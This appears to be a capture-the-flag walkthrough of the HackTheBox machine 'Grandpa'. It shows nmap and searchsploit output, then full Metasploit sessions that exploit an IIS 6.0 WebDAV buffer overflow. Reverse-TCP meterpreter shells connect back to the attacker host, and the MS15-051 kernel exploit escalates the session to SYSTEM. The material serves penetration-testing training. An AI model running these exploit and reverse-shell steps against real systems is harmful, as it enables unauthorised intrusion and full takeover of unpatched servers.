Grandpa Writeup

Introduction :
Grandpa was an Easy Windows box released back in april 2017. It features a well known service with alot of metasploit options for us to work with.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
**Ξ» root [ 10.10.14.48/23 ] [/home/nihilist] β nmap -sC -sV 10.10.10.14**
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-11 16:54 CET
Nmap scan report for 10.10.10.14
Host is up (0.035s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
| http-ntlm-info:
| Target_Name: GRANPA
| NetBIOS_Domain_Name: GRANPA
| NetBIOS_Computer_Name: GRANPA
| DNS_Domain_Name: granpa
| DNS_Computer_Name: granpa
|_ Product_Version: 5.2.3790
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
| Server Date: Mon, 11 Nov 2019 15:57:04 GMT
| Server Type: Microsoft-IIS/6.0
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|_ WebDAV type: Unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.51 seconds
Part 2 : Getting User Access
Firt of all let's see if IIS 6.0 has any publicly-known vulnerabilities using the searchsploit command.
Ξ» nihilist [ 93.23.12.196 ] [~] β searchsploit IIS 6.0
--------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------------------------------- ----------------------------------------
Microsoft IIS 4.0/5.0/6.0 - Internal IP Address/Internal Network Name Disc | exploits/windows/remote/21057.txt
Microsoft IIS 5.0/6.0 FTP Server (Windows 2000) - Remote Stack Overflow | exploits/windows/remote/9541.pl
Microsoft IIS 5.0/6.0 FTP Server - Stack Exhaustion Denial of Service | exploits/windows/dos/9587.txt
Microsoft IIS 6.0 - '/AUX / '.aspx' Remote Denial of Service | exploits/windows/dos/3965.pl
Microsoft IIS 6.0 - ASP Stack Overflow Stack Exhaustion (Denial of Service | exploits/windows/dos/15167.txt
Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer Overflow | exploits/windows/remote/41738.py
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (1) | exploits/windows/remote/8704.txt
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (2) | exploits/windows/remote/8806.pl
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (PHP) | exploits/windows/remote/8765.php
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (Patch) | exploits/windows/remote/8754.patch
Microsoft IIS 6.0/7.5 (+ PHP) - Multiple Vulnerabilities | exploits/windows/remote/19033.txt
--------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
For the first part we will try the exploit named "scstoragepathfromurl" which should give us a low privilege meterpreter session on the machine.
msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOST 10.10.10.14
RHOST => 10.10.10.14
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > check
[+] 10.10.10.14:80 - The target is vulnerable.
By typing the msf keyword "Check" We see that metasploit tells us that the target should be vulnerable to the iis webdav scs storagepath fromurl vulnerability. Let's test it.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.48:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.48:4444 -> 10.10.10.14:1030) at 2019-11-11 16:56:26 +0100
meterpreter > sysinfo
Computer : GRANPA
OS : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2820 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>cd ../../..
cd ../../..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 246C-D7FE
Directory of C:\
04/12/2017 04:27 PM **IR> ADFS
04/12/2017 04:04 PM 0 AUTOEXEC.BAT
04/12/2017 04:04 PM 0 CONFIG.SYS
04/12/2017 04:32 PM **IR> Documents and Settings
04/12/2017 04:17 PM **IR> FPSE_search
04/12/2017 04:17 PM **IR> Inetpub
12/24/2017 07:18 PM **IR> Program Files
12/24/2017 07:27 PM **IR> WINDOWS
04/12/2017 04:05 PM **IR> wmpub
2 File(s) 0 bytes
7 Dir(s) 18,127,511,552 bytes free
C:\>cd Documents And Settings
cd Documents And Settings
C:\Documents and Settings>cd Harry
cd Harry
Access is denied.
C:\Documents and Settings>exit
meterpreter >
We now have a low-privileged meterpreter session, let's see what processes are running on this machine to see if we could migrate to it.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
272 4 smss.exe
324 272 csrss.exe
348 272 winlogon.exe
396 348 services.exe
408 348 lsass.exe
616 396 svchost.exe
680 396 svchost.exe
740 396 svchost.exe
768 396 svchost.exe
804 396 svchost.exe
940 396 spoolsv.exe
968 396 msdtc.exe
1080 396 cisvc.exe
1124 396 svchost.exe
1184 396 inetinfo.exe
1220 396 svchost.exe
1328 396 VGAuthService.exe
1416 396 vmtoolsd.exe
1464 396 svchost.exe
1604 396 svchost.exe
1716 396 alg.exe
1796 396 dllhost.exe
**1824 616 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe**
1920 396 dllhost.exe
2024 1464 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2124 616 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2232 396 vssvc.exe
2288 2024 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
meterpreter > migrate 1824
[*] Migrating from 2288 to 1824...
meterpreter > migrate 1824
[*] Migrating from 2288 to 1824...
[-] Error running command migrate: Rex::TimeoutError Operation timed out.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.10.14 - Meterpreter session 3 closed. Reason: User exit
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.48:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 4 opened (10.10.14.48:4444 -> 10.10.10.14:1032) at 2019-11-11 17:11:01 +0100
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 5 opened (10.10.14.48:4444 -> 10.10.10.14:1031) at 2019-11-11 17:11:08 +0100
meterpreter > shell
Process 2996 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\network service
C:\WINDOWS\system32>
We seem to have elevated a few privileges, but that's not enough as you can see below.
C:\WINDOWS\system32>cd ../..
cd ../..
C:\>cd Documents and Settings
cd Documents and Settings
C:\Documents and Settings>cd Harry
cd Harry
Access is denied.
C:\Documents and Settings>cd Administrator
cd Administrator
Access is denied.
C:\Documents and Settings>exit
exit
Let's see if we can effectively privesc on this machine. We will run the local exploit suggester on our meterpreter session.
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
We have got plenty of exploits to try ! Let's find out which will give us an elevated privilege meterpreter session.
Part 3 : The Root Access
After a couple of failed attempts at finding the correct local exploit for grandpa, i finally tried the exploit ms15_051_client_copy_image. It is an exploit which takes advantage of Windows Kernel-Mode Drivers's vulnerabilities, which should effectively give us an elevation of privilege for our meterpreter session.
meterpreter > background
[*] Backgrounding session 5...
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use exploit/windows/local/ms15_051_client_copy_image
msf5 exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms15_051_client_copy_image) > set SESSION 5
SESSION => 5
msf5 exploit(windows/local/ms15_051_client_copy_image) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms15_051_client_copy_image) > set LHOST 10.10.14.48
LHOST => 10.10.14.48
We use the aforementionned exploit and set the payload to windows/meterpreter/reverse_tcp with the correct LHOST parameter for the elevated privilege meterpreter to connect back to our host machine. Let's run it to see if we can effectively privesc this machine.
msf5 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.48:4444
[*] Launching notepad to host the exploit...
[+] Process 3496 launched.
[*] Reflectively injecting the exploit DLL into 3496...
[*] Injecting exploit into 3496...
[*] Exploit injected. Injecting payload into 3496...
[*] Payload injected. Executing exploit...
[*] Sending stage (180291 bytes) to 10.10.10.14
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 6 opened (10.10.14.48:4444 -> 10.10.10.14:1035) at 2019-11-11 17:20:34 +0100
meterpreter > shell
Process 3652 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>cd ../../..
cd ../../..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 246C-D7FE
Directory of C:\
04/12/2017 04:27 PM **IR> ADFS
04/12/2017 04:04 PM 0 AUTOEXEC.BAT
04/12/2017 04:04 PM 0 CONFIG.SYS
04/12/2017 04:32 PM **IR> Documents and Settings
04/12/2017 04:17 PM **IR> FPSE_search
04/12/2017 04:17 PM **IR> Inetpub
12/24/2017 07:18 PM **IR> Program Files
12/24/2017 07:27 PM **IR> WINDOWS
04/12/2017 04:05 PM **IR> wmpub
2 File(s) 0 bytes
7 Dir(s) 18,127,536,128 bytes free
C:\>cd Documents and Settings
cd Documents and Settings
C:\Documents and Settings>cd Harry
cd Harry
C:\Documents and Settings\Harry>cd Desktop
cd Desktop
C:\Documents and Settings\Harry\Desktop>more user.txt
more user.txt
bdXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
C:\Documents and Settings\Harry\Desktop>cd ../../Administrator/Desktop
cd ../../Administrator/Desktop
C:\Documents and Settings\Administrator\Desktop>more root.txt
more root.txt
93XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And thats it ! exploit/windows/local/ms15_051_client_copy_image returned our meterpreter session as NT AUTHORITY\ SYSTEM, and we have been able to get both the user and root flags.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS